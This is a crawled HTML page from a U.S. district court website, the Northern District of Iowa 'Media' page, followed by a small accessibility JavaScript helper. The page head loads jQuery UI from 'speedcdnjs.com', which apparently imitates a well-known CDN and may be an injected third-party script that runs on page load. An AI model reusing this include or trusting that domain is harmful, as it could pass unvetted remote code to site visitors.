

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iand.uscourts.gov/node/286
body_size: 6495
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/media-0" />
<link rel="shortlink" href="/node/286" />
<link rel="shortcut icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Media | Northern District of Iowa | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_gdUGeVAcsCU5isPfs4cFip__qUqxzixtRY4IzxvSwcA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css" media="all" />
  <script src="https://www.iand.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iand.uscourts.gov/misc/drupal.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634tt"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634tt"></script>
<![endif]-->
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.iand.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/node\/286":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-286 node-type-page section-media-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iand.uscourts.gov/sites/iand/files/NORTHERN%20DISTRICT%20OF%20IOWA_regular_color3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable C.J. Williams, Chief Judge | Paul De Young, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/node/286" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uckmUqQCR219L4XdKZvBKYlNpyYEmxtm4AiJHkLv0VY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-755"><a href="/">Home</a></li>
<li class="expanded menu-mlid-530"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/about-us">About Us</a></li>
<li class="leaf menu-mlid-534"><a href="/local-rules-federal-rules-administrative-orders">Local Rules, Federal Rules &amp; Administrative Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/policies-plans">Policies &amp; Plans</a></li>
<li class="leaf menu-mlid-619"><a href="/finance-restitution">Finance &amp; Restitution</a></li>
<li class="leaf menu-mlid-622"><a href="/employment-0">Employment</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-625"><a href="/naturalization">Naturalization</a></li>
<li class="leaf has-children menu-mlid-624"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-751"><a href="/federal-practice-committee">Federal Practice Committee</a></li>
<li class="leaf menu-mlid-626"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-735"><a href="/faq/courthouse">Court FAQs</a></li>
<li class="last leaf menu-mlid-830"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/iowa-northern-judge-information">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/chief-judge-cj-williams">Chief Judge C.J. Williams</a></li>
<li class="leaf menu-mlid-632"><a href="/judge-leonard-t-strand">Judge Leonard T. Strand</a></li>
<li class="leaf menu-mlid-631"><a href="/judge-linda-r-reade">Judge Linda R. Reade</a></li>
<li class="leaf menu-mlid-634"><a href="/judge-kelly-ke-mahoney">Judge Kelly K.E. Mahoney</a></li>
<li class="leaf menu-mlid-679"><a href="/judge-mark-roberts">Judge Mark A. Roberts</a></li>
<li class="leaf menu-mlid-752"><a href="/preferences-conflict-lists-standing-orders">Preferences, Conflict Lists &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-753"><a href="/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-837"><a href="/judges-info/opinions">Opinions (Searchable)</a></li>
<li class="last leaf menu-mlid-828"><a href="/judicial-archive-us-district-court-northern-district-iowa">Judicial Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-550"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-796"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-681"><a href="/jury-duty-scams" class="red-menu-item">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-636"><a href="/jury-contact-general-information">Jury Contact &amp; General Information</a></li>
<li class="leaf menu-mlid-843"><a href="/juror-qualification-postcard">Juror Qualification Postcard</a></li>
<li class="leaf menu-mlid-638"><a href="/faq/jury">Jury FAQs</a></li>
<li class="leaf menu-mlid-639"><a href="/jury-service-resources">Jury Service Resources</a></li>
<li class="last leaf menu-mlid-641"><a href="/directionsparking-hotels">Directions / Parking / Hotel</a></li>
</ul></li>
<li class="expanded menu-mlid-546"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf menu-mlid-765"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf menu-mlid-864"><a href="/pro-bono-services">Pro Bono Services</a></li>
</ul></li>
<li class="expanded menu-mlid-655"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-657"><a href="https://ecf.iand.uscourts.gov/cgi-bin/ShowIndex.pl">Link to CM/ECF Live</a></li>
<li class="leaf menu-mlid-658"><a href="/content/cmecf-online-password-reset-form-do-not-use-reset-your-pacer-account">CM/ECF Online Password Reset Form</a></li>
<li class="leaf menu-mlid-659"><a href="/cmecf-procedures-pdf">CM/ECF Procedures (pdf)</a></li>
<li class="leaf menu-mlid-667"><a href="/proposed-order-instructions">Proposed Order Instructions</a></li>
<li class="leaf menu-mlid-661"><a href="/sealed-events">Sealed Events</a></li>
<li class="leaf menu-mlid-745"><a href="/faq/E-Filing">E-Filing FAQs</a></li>
<li class="leaf menu-mlid-664"><a href="/help-desktechnical-support">Help Desk/Technical Support</a></li>
<li class="leaf menu-mlid-665"><a href="/pacer-service-center-link">PACER Service Center Link</a></li>
<li class="leaf menu-mlid-1035"><a href="/exhibit-forms-and-instructions-e-filing-exhibits-case">Exhibit Form and Instructions for E-Filing Exhibits</a></li>
<li class="last leaf menu-mlid-829"><a href="/nextgen-information">NextGen Information</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/introductionguide-pro-se">Introduction/Guide to Pro Se</a></li>
<li class="leaf menu-mlid-669"><a href="/forms-information">Forms &amp; Information</a></li>
<li class="leaf menu-mlid-836"><a href="/faq/Filing%20Without%20an%20Attorney%20FAQ">Filing Without an Attorney FAQs</a></li>
<li class="last leaf menu-mlid-834"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-547"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf active-trail active menu-mlid-835"><a href="/media-0" class="active-trail active">Media</a></li>
</ul></li>
<li class="last leaf menu-mlid-549"><a href="/directory-related-links">Directory &amp; Related Links</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services">Programs &amp; Services</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Media            </h1>
          
                                        
                      <article about="/media-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Media" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Link to: <a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts"><strong>A Journalist's Guide to the Federal Courts</strong></a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf active-trail active menu-mlid-835"><a href="/media-0" class="active-trail active">Media</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/faq/courthouse">Court FAQs</a> | <a href="/site-map">Site Map</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634tt"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634tt
body_size: 1342
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
